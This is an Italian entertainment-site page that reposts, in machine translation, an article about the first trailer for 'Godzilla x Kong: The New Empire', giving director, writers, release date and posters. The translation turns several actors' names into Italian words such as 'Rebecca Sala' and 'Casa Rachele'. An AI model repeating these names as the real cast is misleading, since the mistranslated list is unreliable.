 &#8211; spettacolo24		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://spettacolo24.com/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24/" title="8:57 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-12-04T08:57:00+00:00">Dicembre 4, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://spettacolo24.com/author/adminspetta/"
			title="Spettacolo24"
			>
				Spettacolo24			</a>
		</span>

		
			<span class="cm-comments-link">
				<a href="https://spettacolo24.com/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24/#respond"><svg class="cm-icon cm-icon--comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v10c0 1.7-1.3 3-3 3H7.4l-3.7 3.7c-.2.2-.4.3-.7.3-.1 0-.3 0-.4-.1-.4-.1-.6-.5-.6-.9V5c0-1.7 1.3-3 3-3h14c1.7 0 3 1.3 3 3z"></path></svg> 0 Commenti</a>			</span>

			</div>
<div class="cm-entry-summary">
	<div>
<h2 id="post-670446">Primo trailer del sequel epico del 2024 &#8220;Godzilla x Kong: The New Empire&#8221;</h2>
<p class="date">di <a href="https://www.firstshowing.net/author/abillington/" title="Posts by Alex Billington" rel="author">Alex Billington</a>		<br />3 dicembre 2023<br /><em>Fonte:</em> <a href="https://www.youtube.com/watch?v=lV1OOlGwExM" rel="noopener nofollow" target="_blank">Youtube</a></p>
<div class="image" style="text-align:center;"><a href="https://www.firstshowing.net/2023/first-trailer-for-2024s-epic-sequel-godzilla-x-kong-the-new-empire/" class="watch"><span><!--Watch--></span><img fetchpriority="high" fetchpriority="high" decoding="async" src="https://media2.firstshowing.net/firstshowing/img16/GodzillaxKongBrazilmainposterbigTsr2.jpg" alt="Godzilla x Kong: il trailer del Nuovo Impero" width="350" height="168"/></a></div>
<p><em>&#8220;Assiste all&#8217;ascesa di un nuovo impero.&#8221;</em> <em>&#8220;Questo mondo ha più segreti di quanto potremmo immaginare.&#8221;</em> Warner Bros e Legendary hanno svelato il primo trailer ufficiale di <strong><em>Godzilla x Kong: Il Nuovo Impero</em></strong>, ancora una volta diretto dal regista Adam Wingard.  Un&#8217;altra entusiasmante anteprima dalla fiera del fumetto CCXP in Brasile.  È il seguito di 2021 <em>Godzilla contro Kong</em>, uscito durante la pandemia ma che è stato comunque uno dei grandi successi della WB quell&#8217;anno.  Il prossimo uscirà nei cinema di tutto il mondo a partire da <a href="https://www.firstshowing.net/schedule2024/#apr"><strong>aprile 2024</strong></a>.  La trama di questo prossimo prevede che i due mega mostri Godzilla e King Kong debbano allearsi per affrontare una &#8220;colossale minaccia sconosciuta nascosta nel nostro mondo&#8221; &#8211; che sembra essere una specie di enorme scimpanzé. <em>GxK</em> approfondisce inoltre le storie di questi Titani e le loro origini, nonché i misteri di Skull Island e oltre, trascorrendo più tempo ad esplorare il regno della Terra Cava da cui proviene Kong.  Il cast di <em>GodzillaxKong</em> caratteristiche <strong>Dan Stevens</strong>, <strong>Rebecca Sala</strong>, <strong>Brian Tyree Henry</strong>, <strong>Casa Rachele</strong>E <strong>Alex Felci</strong>.  Una scimmia rossa!  Una &#8216;Zilla rosa!  Un guanto potente Kong!  Rivela molta follia epica in questo primo filmato.  Oh.<span id="more-670446"/></p>
<p style="text-align:center;">Ecco il primo teaser trailer di Adam Wingard <strong><em>Godzilla x Kong: Il Nuovo Impero</em></strong>SU <a href="https://www.youtube.com/watch?v=lV1OOlGwExM" rel="noopener nofollow" target="_blank">Youtube</a>:</p>
<p style="text-align:center;"><iframe width="599" height="337" src="https://tube.rvere.com/embed?v=lV1OOlGwExM&amp;rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></p>
<p style="text-align:center;"><img fetchpriority="high" decoding="async" src="https://media2.firstshowing.net/firstshowing/img16/GodzillaxKongBrazilmainposterbig599.jpg" alt="Poster di Godzilla x Kong: The New Empire Brasile" style="border:0;" width="599" height="732" fetchpriority="high"/></p>
<p style="text-align:center;"><img loading="lazy" fetchpriority="high" decoding="async" src="https://media2.firstshowing.net/firstshowing/img16/GodzillaXKongRedposterbigmain5994.jpg" alt="Locandina di Godzilla x Kong: Il Nuovo Impero" style="border:0;" width="599" height="749" fetchpriority="high" loading="lazy"/></p>
<p style="text-align:center;"><img loading="lazy" fetchpriority="high" decoding="async" src="https://media2.firstshowing.net/firstshowing/img16/GodzillaXKongRedposterbigmain5993.jpg" alt="Locandina di Godzilla x Kong: Il Nuovo Impero" style="border:0;" width="599" height="749" fetchpriority="high" loading="lazy"/></p>
<p style="text-align:center;">Puoi rivedere il <a href="https://www.firstshowing.net/2023/legendary-announces-godzilla-x-kong-the-new-empire-arriving-2024/">teaser di rivelazione del titolo iniziale</a> per Adam Wingard <em>GodzillaxKong</em> <a href="https://www.firstshowing.net/2023/legendary-announces-godzilla-x-kong-the-new-empire-arriving-2024/" title="Legendary Reveals 'Godzilla x Kong: The New Empire' Arriving 2024">giusto qui</a> per un primo sguardo.</p>
<p><em>&#8220;Il Monsterverse continua.&#8221;</em> Quest&#8217;ultima voce nel <strong>Mostroverso</strong> il franchise segue lo scontro esplosivo di <em>Godzilla contro Kong</em> con un&#8217;altra emozionante avventura cinematografica, che contrappone l&#8217;onnipotente Kong e il temibile Godzilla a una colossale minaccia sconosciuta nascosta nel nostro mondo, che mette a dura prova la loro stessa esistenza &#8211; e la nostra.  Il nuovo film epico approfondirà ulteriormente le storie di questi Titani, le loro origini e i misteri di Skull Island e oltre, svelando la mitica battaglia che ha contribuito a forgiare questi esseri straordinari e a legarli per sempre all’umanità. <em>Godzilla x Kong: Il Nuovo Impero</em>precedentemente chiamato giusto <em>Godzilla e Kong</em>è ancora una volta diretto da <a href="https://www.imdb.com/name/nm1417392/" rel="noopener" target="_blank"><strong>Adam Wingard</strong></a>regista dei film <em>Un modo orribile di morire</em>, <em>Tu sei il prossimo</em>, <em>L&#8217;ospite</em>, <em>Blair strega</em>, <em>Death Note</em>e 2021 <a href="https://www.firstshowing.net/2021/first-trailer-for-epic-godzilla-vs-kong-movie-from-adam-wingard/"><em>Godzilla contro Kong</em></a>  in precedenza.  La sceneggiatura è scritta da Terry Rossio, Simon Barrett e Jeremy Slater;  da una storia di Terry Rossio, Simon Barrett e Wingard.  Quelli leggendari <em>GodzillaxKong</em> irrompe nei cinema <a href="https://www.firstshowing.net/schedule2024/#apr"><strong>12 aprile 2024</strong></a>  l&#8217;anno prossimo.</p>
<table class="socialtable">
<tr>
<td class="socialright">
<div class="twitbox" style="border:none;"><a href="https://www.addtoany.com/share#url=https://www.firstshowing.net/2023/first-trailer-for-2024s-epic-sequel-godzilla-x-kong-the-new-empire/&amp;title=First%20Trailer%20for%202024's%20Epic%20Sequel%20'Godzilla%20x%20Kong:%20The%20New%20Empire'" target="_blank" rel="noopener" title="Share / Save this Post"><img decoding="async" src="https://static.addtoany.com/buttons/share_save_171_16.png" width="171" height="16" alt="Condividere"/></a></div>
</td>
</tr>
</table>
<p style="padding:0px;margin-top:0px;margin-bottom:8px;"><span class="technotags"><strong>Trova altri post:</strong> <a href="https://www.firstshowing.net/category/hype/" rel="category tag">Montatura pubblicitaria</a>, <a href="https://www.firstshowing.net/category/sci-fi/" rel="category tag">Sci-Fi</a>, <a href="https://www.firstshowing.net/category/worthwatching/" rel="category tag">Guardare</a>, <a href="https://www.firstshowing.net/category/trailers/" rel="category tag">trailer</a></span></p>
</p></div>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://spettacolo24.com/i-fan-dei-kardashian-criticano-i-commenti-cattivi-di-tristan-thompson-a-khloe-kardashian-spettacolo24/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> I fan dei Kardashian criticano i commenti &#8220;cattivi&#8221; di Tristan Thompson a Khloe Kardashian
 &#8211; spettacolo24</a></li>
			<li class="next"><a href="https://spettacolo24.com/la-panetteria-cake-boss-buddy-valastro-santa-monica-chiude-i-battenti-spettacolo24/" rel="next">La panetteria &#8220;Cake Boss&#8221; Buddy Valastro Santa Monica chiude i battenti
 &#8211; spettacolo24 <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://spettacolo24.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='10806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-9" class="widget widget_block widget_search"><form role="search" method="get" action="https://spettacolo24.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></aside><aside id="block-10" class="widget widget_block"><div class="mzb-slider mzb-slider-d7fa3ad6 mzb-arrow-position-center mzb-arrow-horizontal-placement--inside"><div class="swiper" data-swiper={"speed":2000,"autoplay":true,"arrows":false,"pagination":true,"pauseOnHover":false,"slidesPerView":1,"sliderStyle":"style1"}><div class="swiper-wrapper"><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/roma-supermagic-elementi-la-22a-edizione-del-migliore-spettacolo-internazionale-di-magia/" alt="Roma Supermagic Elementi, la 22ª edizione del Migliore Spettacolo Internazionale di Magia"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/ROMA_Supermagic_Elementi_1200X800.jpg" alt="Roma Supermagic Elementi, la 22ª edizione del Migliore Spettacolo Internazionale di Magia"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/teatro/" rel="category tag">Teatro</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/roma-supermagic-elementi-la-22a-edizione-del-migliore-spettacolo-internazionale-di-magia/">Roma Supermagic Elementi, la 22ª edizione del Migliore Spettacolo Internazionale di Magia</a></h6></div></div><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/nebbiolo-nel-cuore-a-roma/" alt="Nebbiolo nel cuore a Roma"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/vino_rosso.webp" alt="Nebbiolo nel cuore a Roma"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/enogastronomia/" rel="category tag">Enogastronomia</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/nebbiolo-nel-cuore-a-roma/">Nebbiolo nel cuore a Roma</a></h6></div></div><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/anastasia-il-musical-torna-a-roma/" alt="ANASTASIA il musical torna a Roma"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/mailservicedgd.jpg" alt="ANASTASIA il musical torna a Roma"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/teatro/" rel="category tag">Teatro</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/anastasia-il-musical-torna-a-roma/">ANASTASIA il musical torna a Roma</a></h6></div></div></div><div class="swiper-pagination"></div></div></div></aside><aside id="block-11" class="widget widget_block">
<div class="mzb-section mzb-section-41224cc5"><div class="mzb-container-fluid"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-8996e247"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-088a30cb "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/" title="Smartphones are getting smarter, integrating AI everyday life"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-2.jpg" alt="Smartphones are getting smarter, integrating AI everyday life"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Smartphones are getting smarter, integrating AI everyday life</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Aprile 1, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/" title="Wearable Tech is reshaping personal fitness tracking"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-3.jpg" alt="Wearable Tech is reshaping personal fitness tracking"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Wearable Tech is reshaping personal fitness tracking</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/" title="How Emerging Innovations Are Shaping the Future"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-4.jpg" alt="How Emerging Innovations Are Shaping the Future"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">How Emerging Innovations Are Shaping the Future</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside><aside id="block-12" class="widget widget_block">
<figure class="mzb-image mzb-image-b5098c93"><a href="https://www.instagram.com/"><img loading="lazy" decoding="async" class="wp-image-2377 hover-effect-static filter-none mask mask-none" src="https://themegrilldemos.com/colormag-main-demo/wp-content/uploads/sites/228/2025/05/Instagram-Post-Mockup-Image-e1747724191632.jpg" alt="" height="604" width="528" srcset="https://spettacolo24.com/wp-content/uploads/2025/05/Instagram-Post-Mockup-Image-e1747724191632.jpg 528w, https://spettacolo24.com/wp-content/uploads/2025/05/Instagram-Post-Mockup-Image-e1747724191632-262x300.jpg 262w" sizes="(max-width: 528px) 100vw, 528px" /></a></figure>
</aside><aside id="block-13" class="widget widget_block">
<div class="mzb-section mzb-section-3332fb66"><div class="mzb-container"><div class="mzb-section-inner"></div></div></div>
</aside><aside id="block-14" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-de02a6fe"><div class="mzb-advertisement-content"><div class="mzb-advertisement-728x90"><img loading="lazy" decoding="async" width="346" height="516" class="wp-image-436" src="https://ap0.qsandbox.cloud/site/colormag-demo/wp-content/uploads/2025/04/CM-Ad.jpg" alt="" srcset="https://spettacolo24.com/wp-content/uploads/2025/04/CM-Ad.jpg 346w, https://spettacolo24.com/wp-content/uploads/2025/04/CM-Ad-201x300.jpg 201w" sizes="(max-width: 346px) 100vw, 346px" /></div></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-top-row" ><div class="cm-container" ><div class="cm-top-row"><div class="cm-footer-col cm-footer-top-1-col"></div><div class="cm-footer-col cm-footer-top-2-col"></div></div></div></div><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"><aside id="block-20" class="widget widget_block widget-colormag_footer_sidebar_two_upper">
<figure class="mzb-image mzb-image-7ab8ee9c"><img loading="lazy" decoding="async" class="wp-image-72148 hover-effect-static filter-none mask mask-none" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" alt="" height="79" width="170"/></figure>
</aside><aside id="block-21" class="widget widget_block widget_text widget-colormag_footer_sidebar_two_upper">
<p style="font-size:10px;line-height:1.2">Questo sito viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n° 62 del 7.03.2001. Gli autori non sono responsabili per quanto pubblicato dai lettori nei commenti. Verranno cancellati i commenti ritenuti offensivi o lesivi dell’immagine o dell’onorabilità di terzi, di genere spam, razzisti o che contengano dati personali non conformi al rispetto delle norme sulla Privacy. Alcune storie o immagini inserite in questo sito sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d’autore, vogliate comunicarlo in modo contatto. Saranno immediatamente rimossi. Gli autori del sito non sono responsabili dei siti collegati tramite link né del loro contenuto che può essere soggetto a variazioni nel tempo.</p>
</aside><aside id="block-22" class="widget widget_block widget-colormag_footer_sidebar_two_upper">
<div class="mzb-section mzb-section-a86734f5"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-77d46c82"><div class="mzb-column-inner">
<div class="mzb-social-icons mzb-social-icons-582bc178">
<span class="mzb-social-icon mzb-social-icon-b9185b67"><a href=" https://www.facebook.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M13.7 13.3V22H9.6v-8.7H6.5V9.7h3.1V6.9c0-3.1 2-4.9 4.9-4.9 1.3 0 3 .3 3 .3v3h-1.7c-1.6 0-2 1-2 1.9v2.4h3.3l-.6 3.7h-2.8z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-e8e0f8bc"><a href="https://x.com/" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M17.751 2h3.067l-6.7 8.472L22 22h-6.172l-4.833-6.992L5.464 22h-3.07l7.167-9.062L2 2h6.328l4.37 6.39L17.75 2Zm-1.076 17.97h1.7L7.404 3.923H5.58L16.675 19.97Z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-05457cf4"><a href=" https://www.instagram.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="magazine-blocks-icon" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-1bdb2561"><a href="https://www.youtube.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M9.72892 15.7822L15.6706 12.7132L9.72892 9.60731V15.7822ZM12 5.2002C13.3749 5.2002 14.7007 5.22066 15.9775 5.26158C17.2624 5.29431 18.2035 5.33114 18.801 5.37206L19.6971 5.42117C19.7053 5.42117 19.7749 5.42935 19.9058 5.44572C20.0368 5.4539 20.1309 5.46618 20.1882 5.48254C20.2454 5.49073 20.3396 5.5071 20.4705 5.53165C20.6096 5.5562 20.7283 5.58894 20.8265 5.62986C20.9247 5.67078 21.0393 5.72397 21.1702 5.78945C21.3012 5.85492 21.428 5.93676 21.5508 6.03497C21.6736 6.12499 21.7922 6.23139 21.9068 6.35415C21.9559 6.40325 22.0173 6.481 22.091 6.58739C22.1728 6.6856 22.2915 6.92294 22.447 7.29941C22.6106 7.67588 22.7211 8.08917 22.7784 8.53929C22.8439 9.06307 22.893 9.62368 22.9257 10.2211C22.9667 10.8104 22.9912 11.2728 22.9994 11.6083V12.0994V13.7689C23.0076 14.9556 22.9339 16.1423 22.7784 17.329C22.7211 17.7791 22.6188 18.1883 22.4715 18.5566C22.3242 18.9167 22.1933 19.1663 22.0787 19.3054L21.9068 19.5141C21.7922 19.6369 21.6736 19.7474 21.5508 19.8456C21.428 19.9356 21.3012 20.0134 21.1702 20.0788C21.0393 20.1361 20.9247 20.1852 20.8265 20.2261C20.7283 20.2671 20.6096 20.2998 20.4705 20.3244C20.3396 20.3489 20.2414 20.3694 20.1759 20.3857C20.1186 20.3939 20.0245 20.4062 19.8935 20.4226C19.7708 20.4307 19.7053 20.4348 19.6971 20.4348C17.6429 20.5903 15.0772 20.6681 12 20.6681C10.3059 20.6517 8.83277 20.6272 7.5806 20.5944C6.33663 20.5535 5.51822 20.5208 5.12538 20.4962L4.52385 20.4471L4.08192 20.398C3.78729 20.3571 3.56223 20.3162 3.40673 20.2752C3.25942 20.2343 3.05072 20.1484 2.78065 20.0174C2.51876 19.8865 2.2896 19.7187 2.09319 19.5141C2.04408 19.465 1.97861 19.3914 1.89677 19.2932C1.82311 19.1868 1.70444 18.9453 1.54076 18.5689C1.38526 18.1924 1.27887 17.7791 1.22158 17.329C1.15611 16.8052 1.10291 16.2487 1.06199 15.6594C1.02926 15.062 1.0088 14.5955 1.00061 14.26V13.7689V12.0994C0.99243 10.9127 1.06609 9.72598 1.22158 8.53929C1.27887 8.08917 1.38117 7.68406 1.52849 7.32396C1.6758 6.95568 1.80674 6.70197 1.92132 6.56284L2.09319 6.35415C2.20776 6.23139 2.32643 6.12499 2.44919 6.03497C2.57195 5.93676 2.69881 5.85492 2.82975 5.78945C2.9607 5.72397 3.07527 5.67078 3.17348 5.62986C3.27169 5.58894 3.38627 5.5562 3.51721 5.53165C3.65634 5.5071 3.75455 5.49073 3.81184 5.48254C3.86913 5.46618 3.96325 5.4539 4.09419 5.44572C4.22514 5.42935 4.2947 5.42117 4.30288 5.42117C6.35709 5.27385 8.92279 5.2002 12 5.2002Z"></path></svg></a></span>
</div>
</div></div>
</div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-2-col"><aside id="block-23" class="widget widget_block widget-colormag_footer_sidebar_three_upper">
<div class="mzb-heading mzb-heading-152eb040 mzb-heading-layout-3 mzb-heading-layout-3-style-1"><div class="mzb-heading-inner mzb-post-heading"><h2 class="mzb-heading-text undefined" placeholder="This is heading">Categories</h2></div></div>
</aside><aside id="block-24" class="widget widget_block widget-colormag_footer_sidebar_three_upper">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:-44px"><div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1621"><a href="https://spettacolo24.com/category/technology/">Technology</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1622"><a href="https://spettacolo24.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1623"><a href="https://spettacolo24.com/category/politics/">Politics</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://spettacolo24.com/category/wellness/">Wellness</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://spettacolo24.com/category/sports/">Sports</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a href="https://spettacolo24.com/category/diet-and-health/">Diet and Health</a></li>
</ul></div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-3-col"><aside id="block-25" class="widget widget_block widget-colormag_footer_sidebar_one">
<div class="mzb-section mzb-section-3bd6645e"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-d40d7b4e"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-d83daabe "><div class="mzb-post-heading mzb-heading-layout-3 mzb-heading-layout-3-style-1"><h2 class="mzb-heading-text">Editor&#039;s Pick</h2></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/" title="Smartphones are getting smarter, integrating AI everyday life"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-2.jpg" alt="Smartphones are getting smarter, integrating AI everyday life"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Smartphones are getting smarter, integrating AI everyday life</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Aprile 1, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/" title="Wearable Tech is reshaping personal fitness tracking"><img decoding="async" 